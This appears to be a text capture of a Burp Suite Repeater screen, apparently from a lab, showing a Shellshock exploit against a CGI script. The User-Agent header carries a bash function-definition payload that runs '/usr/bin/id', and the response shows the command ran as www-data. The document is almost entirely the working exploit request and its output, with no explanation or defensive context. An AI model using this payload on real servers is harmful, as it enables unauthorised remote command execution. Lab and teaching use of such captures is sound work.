 Send Cancel < >
Target: http:// :8080 ?
Request
Pretty Raw \n Actions
1 GET /victim.cgi HTTP/1.1
2 Host: 8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: () { foo; }; echo Content-Type: text/plain; echo;
/usr/bin/id
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Mar 2022 07:05:50 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
INSPECTOR